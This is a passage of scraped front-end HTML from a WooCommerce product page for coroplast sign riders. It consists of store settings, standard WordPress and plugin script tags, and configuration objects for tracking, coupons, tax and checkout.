3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'f32a025272',
				wcStoreApiNonceTimestamp: '1768542231'
			};
			
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"dad4cda88b"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"261e00a5ce"};
</script>
<script src="https://agentstore.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://agentstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://agentstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/agentstore.com\/wp-json\/","nonce":"d2bda1776c","versionString":"wp\/v2\/"};
</script>
<script src="https://agentstore.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","ajaxNonce":"9a7b6a0e57","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"ebfe7fa19d","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/agentstore.com\/my-account","checkout_url":"https:\/\/agentstore.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agentstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"42dc2023b8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":64815,"title":"4mm%20Coroplast%20Sign%20Riders%2018%22%20x%206%22%20%7C%20BRANDco.","excerpt":"Full-Color Coroplast Sign riders 6\"h x 18\"w 4mm thick\r\n\r\n<strong>PRODUCTION TIME: 5-7 business days<\/strong>","featuredImage":"https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-1024x728.jpg"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/4mm-coroplast-sign-riders-18-x-6-5-pack\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://agentstore.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","security":"6bd2e84310","brand":"","is_product_category":"","disable_popup":"","is_product":"1"};
</script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\